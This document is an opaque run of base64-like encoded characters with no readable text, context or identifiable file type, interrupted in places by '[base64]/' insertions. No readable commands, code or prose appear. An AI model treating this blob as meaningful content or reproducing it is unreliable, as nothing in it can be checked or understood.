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[base64]/dToGR2Ywwt/fTnRHxfkIh0UoTUqkLfp81WFHiUzV94EKdJKo9DzELfx3YC6CxVCaqV36rxFTwj7TJBKVqLna8Ccdcrs73c+H4QRln7E6KkgTQtHUZeZevNU3Ys/Y/ToYB3JArWb0Yfi7Q/yyJfzRYInsPHZDX/8f/Xf5HNAA5LG4YB5DQrVCchkUBGFkDP5P0VW0VhgEa0cLTiiAEq9dV9riYKJPmiEfY82vqI6iwEA9eERl0BrH6Ou1t3FVk6ppBJvckXx845xgqjQEYORzO/xNIa1SY89HBVFSBB2ssTGPnJxS0LUbyI6Uo4QHMFxbirCGf5JzmqR/7yctXicAu8C+fkB3qz1hCFdjNDw399Tg2BK8IffctzPylvO67ob1W/Jkq4piBPAwVz5x//ehmvzBbK8//lPyKysUnkGy311Y0lEd2ecokI80DUoUh2xekb7FmkjdOf2x18f524Vhviqfr/tRoTxiQ/r5GGnys7Hg2bZik3ii9qkb7TVRgyw+4QuR/SmescYASeAuG5N+cIKrvKz0GijYBQJJy1rTszdVSTQoK/TGUEI8gqxDe60WiOMvGciC5W2B3kJo+W8cwCfD14ETG+6DHX2xDTQGFPZeqlHb+kc0CeoqubwdSompYCnZ3Soy3mDQ7z7jpbN682NuxrOTc0gl7PphBQZq4pHE7wV3BIhqyJYYWiPn2SGWXF2OBhSr9psiwRKKi/9lElm4qXNiBef5ShFYRhMIzcJ69k++ufnirlaNHAIZS2QUaF1zDxXl8b1FFS7EGn/OwUxEfreBPw+xJSm4q6uW62pYQG6S2n7cLEAl+xUR6XQCr/4NWKYkDoCEs5bUbM4i6iU3lQNt6a34EVTDXP+cPyX9ZHdMY82KHfVgjStpZpVwoihBnnGTJncPhFoXppmUPoWGEJaya0Bq6LXM+fn0/6qpCzb1uA1KkQ56uFmpmFn1qA7pLdhDwhWcjx3XsIwK6H01ZqTuYBFiCACB3pLFLdERztIhLOeZ6DDlthqpFxpUmre2MONYqmGguTIU3YUG3f/[base64]/eZF5zRdujjcoyUyrkVeDLpuHNvoTKHNbzJm5g2CMPFSW8XBCbXlMxQv2oZTFt7EYeHO9eO6u5cj3ttsLkno1HVsYmBX6Lo0VZSyiUnjMFDRkovGPehY+R4yvNPGEQBPjj4JOTg+T9qTHZm8taINsgvvnxXR7I0Yc+d22Xn/9CveqpuoL+KS480qDfg512LjwEK5CboyWwAcUgMa4xqXkbPzLdAlK6eOVy1Kcomu10+fClVOFPbkUYW5s3N574C+Saw1QYj8hBNsLlXLFJqKwY1+WDLH6oJVvgDlZRAkI6B/twWHp40JoMKSqyCYL1/ewboLSp0u2EHZdOQyo1XjbPBIEfgAJ2XaaUsZVH9Oml5ey6dZXgl3F/xDfg8ImoCt997SuWwKWq7pMS0albI7J7O02LABVch1t3zoa4Rg6rFsJJJKXNpw3Kx7pyofshq2v1V3m4HhODZ1D/mF6d4SYTl6CMHvVNgmWBe2dSO5EUKPCPHQJpjL/QEB3CuiBfaMEoaSM94TeIMaZ8kElYUjQz29WDUfx8r2j1tp33SrUoY0ZsPuvnmBkks0c5baNrqbPuxkG+g4sAe9y+m1GQSWitMtpPzcle9SorNKYmZF+Ryj/NbCtJ+7O/+V6v8cJvwPjr3Y46Dz8a/xHaVpx1A+mWye9BDA9hywNOIeB+ZCNP5hLUldwGeV/9VKojMzrXJ7pbTVfU9hejPWsVgUhvfuvkcC8Sl0YBYlAebPporzy5QyOXWmxDB3Jq1oujcDhcfNIu6nH2e8Z87zVkMAfbAGF9vGTXWbDja96bWJizVqFPDqFVQ2e9UUuQEw1/PuepZ32kuEf/LCb8K2edu6nuQgy6Njf/RPVONRUAda30bYPfB6LAPq1UjRe7VpjsRE3U/P3DyLVxKZCHnlZNayi16psnmukZ0EW8S9FgA0JBSM4R6udrlI7obyX2kQOIOjxohrapcgmOfyrfN7h+ig7mRF/E2SwbG4adOLzKNPYYPPaYIayNTXaXVHVbMZjGjUUEoA78g3mnGjGpCqyZIO8pVF2KFvPMjRzCxNBQ1detD/65I6q6NvWL9y/UFzFRb3ICSDxnQ6wZrhH7Xl+cSRAwNAtK1ScSNRKl+/C0X5k9VPGNjI5RsbYv80LG7jRYPudlkEL2ltb8aLcS0oRXrguA9LJ//wtOdqtm5bAruOWErkhbNBMTeMAuUW0juoUbwom0vhefaqysBoTee3M2lPKR9HGfzJzHegIBEnkg7cJQqqF6WtVsfvmGkEBbtZcdrN1+n8GbA2UMzlOIV1lu+EKJG6tYRVWhDd/5AH3x0iU+W5+rNhkQUHGE5Qp81NaHR90w/hy39XHHdQ0oYd3eT/2SDlh62uNFinH40crGW6ClJg4t5CNAFNlFQtwSoGQS14rrQvaqTW0dJm0ARnb9nwQrrnlflcr5IVkBMWtAqPsC3cRJ4+/xKYGwlURozI3acOYySfnKEtSXZr5KgEgXqusB0AP1Vx0U6nmgx5KlMhawb2CPhaYn+mdIUvl1CgJ59ykZmZJM3HwkcXlmPvnevo0yeCv6sYkniSX1MP88HT4d+vHKoUJrOZhzVa15JNkzWjE+cgYpGDcUU/Jr0+YYL7sITFD7a1oxHrenvh/Qn86YfQan8DtCRef53HDWM9AUumzbf+khg7q7rkrcRR28uLF8ZN0Tgr6YK3nmE7W1uO06kbTIdzVoK9KHcaEihtfgY8jCDczaqgRLGs7I33AICYlAAHIayLkpGoDBuC/OVHxIub8qaUjVHg6epEfo/yXtRRP4pTMSLMNNKGDcx+b6k9noj89F+CrptXNue/[base64]/esadRxiypry7NlwSz+wZx7IdwVlIUX20ZdQNqDLidIubOmXbK8T+aYZc0Mo3BmXmg499VlkcwJpfDz2gBnhEizP4McPez0GLQHY6aia5FqP19I/[base64]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[base64]/WHmjk2W+vqdlG+bgyO9IviaQjA3zOcOWjrL7U5OI8crNACEoq1NNzPCQqKpk1ratMpLLcVXfhkvYK5xMSeV9yhOEdF6Jjxl+uePFNLN1oJDNoh+j4/Ea5+yhmCs8/ZC02RzKsOaYL2PG7R7qo61EZSUmUD2IRu6IlyVuePnvr76q6NSwnufhna1kmojAaxwoCt/sOLNxH9qb/NGkI+99lopOP5Zvdgguznlq2F6HSuwkdGAfPoBn8rYgDjJSZWwS2cllclVO/Ljfqkc4XpUyGGrZaFdBjAEfteA8Uktn6fe0gET4MBz3l51gwUl5UTfsacoLsPjkDHCv1nG01KpqOJ/UGr4FbgniyfIkiZWFK5urb1SlLNYtGmkgYQ9nt5TvsB90Q6eOvIjZnMbkvi/oBM7VEjEP2GINkNXZiKUKj/wDYLnDHxPX/UkY8nx97jIeZpLREq35/u5vDTR4S1RB3uMzD5o2GfIt/imy0nhFuO2rNcaj8cBRDhYy6ZCsP+4FrkHqsa1DAFSoVeMuCmXYB3rtXP7ZkxA3zLEfG1RR64BPb2CMkD/7HU3RDKB+Xr3k8z2qE6zBo5a1ZRPPWNMi1d+vxymzGMlmRUeGe341uMP1WxrIKW/cEeJjXluZ8kasGR6QcRbRT3eEXUv8U98nVnxnHM9pakXY9EYDQ0yyEKE2nMR1dchI5hNtha/6AQOlnieUi6FXwRM/+cZLtRL9xHDIWLuhzZXM3n4hVJi65o3875biTY4WDC2e7qgWM3rf23A6V6CmPORVogyBf7VwYQlke1LOSGgEUFiyUZocWLWwqg91RuC/SrSK2BkkSbjiXP6F8mvTFe4SS8rAadsHorpJciCQqOxp4UVH+Tkf6c2cODASqznychCNV2Trh3mevcJC9qcLFKisRBzhvWd8PbFums/mT8aKSgw6d2tyHjY/B3AuY5YHaexWZSPRC45G5I0wOU3Wy9OPksI4+tWsJ+Eii+HZGCcxuSMBNRSmhokkaCTaIfI1t6JyX3eAL+e8FV/Q3LBqNKPmNy8w1SSw5oVpH5gr8Q9jRgKdKuIvZuWT8k4OFZwA36DxVTGwvX3Dd0m3sgJ2k1rz4TeLAjuGfil4WCgAG3pqnbFMofamZU00MQBylPOvwsAI1b/b5nbpNPievvKsZ4RC2nd0V/g1e0zGUaWnQLS5C78lJ0g2MmxKG3aMiOzBBBmhv/RcMGAb3SEdIJIsSj9/seOIV+o/8sLhh6R/[base64]/CR8G+gf/+Go1/ihIKw5zrHDmMiBODiMiPGaNnUBOB2KxPGPzQHqVmSntuUC9brlx7FR2BnVzRw3JK642SCexA4cxABdLTsXoLhIBkNgRX/AzS7q0A9vC0tyoXGpMyuUpmL0QSBv5PFGS6GcavQeneaiJubhPjTr9CtbjFC4g6JpDd+IuLhiSLcwzOG6GAWM3SAmNmj+4h7QgXOqz00wHmAnI6MFzsVtT/fH9DgaBKD68bUMYm+1Z2njRcaKFe9VS0duUdfdTR2ZA14Um5SSTLAjs3jy/yT0hL4KCK1LZ1exFs4m9AAmxzqMSqrxtieadaA8y7i0o6EnoTNVMbD/DmxIYChJxenecYozyW61effzPEaZQkOSoCqm4giFWk/5kI45OyNMF4BlKUhsvMDpgJHbeF69t4VZBBmCdXHVK9csoNeZweDs0QBJGjWeXgDeLc/jJSF1/dxfMpV05szjLS+VPQKFh8Ls1AE00jLrjc0Zo2JvLoOsPljS+8LFVJtC/ngZy/ShK0Bc/[base64]/OpioNic3b7hkjK8cMPfRhKt/kj2zoDmCpYGy/MO659BnCXqI1LezhrUHEodexbIGCsrWcAVsnkGdDNpA5rgiz99xv9X6pIPETyZFNnOULVlFVhZn5sAIcp7RXX+WV3M/23Cq9IXek4G/4CfT72CBa+NJFZKvLaRwVUyp3uk4TI76UXj96lPruhCYjd1WbFPczDhHkckxs+wMvRKc4bbVvdk+ogkzdbnQC0ZL6xLifV0jhJ/ew5Wl0pixqB/n5q4uT3Lj9TJPcA4lUugq3VPVy5gH+IFZNMY6IVwSNYTE3gP9X3SLbYjuAPVUPABOtfmgqP3UE/oFihOQLEtOi0QuSZyJRvQQUCX6MOXUipFkuwl7cPHl9zh5tccfDFAqTiZUjJkM/b1XXaL7uQtWUOD7vSSNZ2HBUxP5kPDvQtR0yayp9qX+M9Gs5/ZCQ3i4W+GKcSVPtYMTFXvjof5tonVZ6qxPtIq7lKwXS4RAbh/d6hgE7lNZukUABD/BIEqJ50pWSjAAOsEJuZkvTTc3TaeMPbjtJCl2SBxaPxOW66/tZSJvmYpUNmKPEOfWHb6aiIXHiRKNWqVxYy32DPbjL11pjlwblu7v3D16tra72si+48rcn6kHzaHlRR0z01NO150mcATAaFzTQMfdk5M/nLCoeD5gz8KjIYll7K+gW3HxdcNuQ+eUeZcMXAmvQMCDP8dOYxdAsEt6aVHUf8RernM/8vP2TiKJCL8zcyXnjsWSwndFM+89tw0JsmAWb+eH5RHd3ImhKWrT7KVrLts44UMbaF7YwsebQAzXhrJv+0mlZpOnMnZpDvFYL51xYZTfW2sk7SLJbLigcYctuxcmxx43XZoAnZd7O6lvstCsi0aPFCyQC/dhH5vG4JBz0mFhYHSRJwNvpobp+Yv3t0ViCQfCPr+5scWsh2Q5PeZmsFDSiN+Q/83dQVSKZTEyNMenj9dy90Y+P3Qzpi1Ftnp0+kxpr4tra1YqtXdtiROunqSB8DlVbcX9In+3OL/3vC2RT90U1JmMwp/BR7qCMZ/WlIGB+P26c4CmKOn9CcOPjaNMyvAEtcQ5QTX7XCLIIQNzzck13vWFfO2UDvna0oPcHDBjUYwuWd6YPX8IHzx72Os3CGtkLb7p80GEdJJ3ucxiGgzScbZd/4eG9IagNd1od+v9NV18iaugQlBpG6ldESVnUY8DAgRZgjBu1yRUwQH7oWPW2X4WCGQZiZNwHUTnsG9dOisRht1RghDhzI6j94Qq2h0SlDAn9A9O09XaTdyGaAQE9lJF31o28CYA2VghS2G+343G3J6/MsEuASW8MY6qNlQuQAamGSbpBjJkdgUVp7DbsRFMAs4sEZd2kcgXmeu/XGVN8vTO6Yb+nv5OWpzaeuAZ4caEXriQT7gN5ayVrd4z6oMJVKhWAdxuIXX7rT/RLJpHD/ksNm17s74ds/MfqbLilD6V89rI8dTTWJ3sfILyJgo9uK0SWf7GJ/JJX3Wt97os7KV0s/mt6TmA/UfJCLcwRW33UiyP1Po8OeaS4ZqLxpoL5SeetL58wFQRtsZ2cMAvbOEOFwnxjn2USCDpVvGuxYyDVdFuobtr16aEPTR1fru6RrBS+nCrZ67zQPZyChDCXiCyYd2JbrqDyu4jETyLflz/dU7zWfSYC+N/yEeWcX+G4GLJM0z/bhOMgHb0BsjC1zoC36XrBWitn3v9bY4wPdTLeqWXUX+j2Oz9bbMbUOV5ZEynkJPX/QlmaiQa0rhkFiGr3JwdZwmqDwg+dCeOaaHx16LvYRN0ihBlSG/AkLei7bno2OmNhpDBrgrBxa5JuiU9b7ZFKDooabkXR5VQ1AGQD3EzULmbXz46olQ9qA3kBEProA67j5gm69ULb4JNl585UQc8W8nHE2GNF8EmMZBDjsqv6BADuWS0yECYN1HbrhjAH8uUSHScTSnuZ+eFcmezvT71DleetTlNlg4AIEN44tjsXzqjrX1CePUtaHNU/oQrK8Z/a8XOa9VIOLCKL7UuTAFCUnCEGjwNAx2B6+vau71HVzc62V5lz6aZcK0SI8zwayiOYwzGmIV7CJ+TDimR72rsx5mm40AQWYBo5Zwj/FuUCiFc0vFQwlwOaB3BtfCt75elacVYh7w/uF0LftJjlw3j16Svkq1hBM7dmZAMHudHNUoKKisBOVyKLZ7iFyl/00HPBcSNG4r2Y3LBNColkMmfUuZbeVaRtrZdIdnS37/YCeacFn50OrBjcEaI5XGeyngCfFxkhzY7Qs0Sc9EthDM88F3Y7/N+5T1hzs3U6mOBB/NE4KoyywcmaYk6yXJ1z6nx6pj/pKFMtaP5uNPDYE2AHDNb72vdQudyM+NliRFxM4tA/KD/5TaibDcKPA2g210COjiuZAIX6C/s1A9YPJE6k9NBSk514CJnNy7lRi2yC6mI169Rhbqu/2hrB4mLRcri4N6nKSB1wt++ECiAynVQZfxCG5d9wo6poEZRSQ7FYMQHFUMuNyxNYOJSSSN77s/XWZcNRHHrz2IMuSeAi6DssWwDDlqztU1sFcKyKomBXIi2fTJc53/dhPveRFwEtFv1TYj0YYhpMHz44hRiQC2oWn0gN0ft4r+AfYt/+kz9dbh5hkUtEWDgNVTOgDtyGR8qwCdUjEv34nopg4cvBVR9YAnHnAYcAMmBRQvsbE5VufjNMs03jcJyMVzRgS7yLtltvGz5SWHzYN6nlYtebXLLB/oVIHg3379d9G4RC3q6P+ddGk0oFtlzN+kSc+mNXmFdRNlor5er9V9l9UCgUccRiXM8ZUCJLAkXLFGdZ8VKRBcFiF2hzCsBEyv8Bq1c0Uwf4+Fu+bvxr3VPzvKZgS0iEcm809gAK9gRF7ok734k6c1ZsfWwdvzY2Bpuy+wlJ0kvfXcW/+2DygPjGEmzMY/8NA3lBLBAxFqAQjUcItHDlmf4FARDQY97TQRHc5F1S5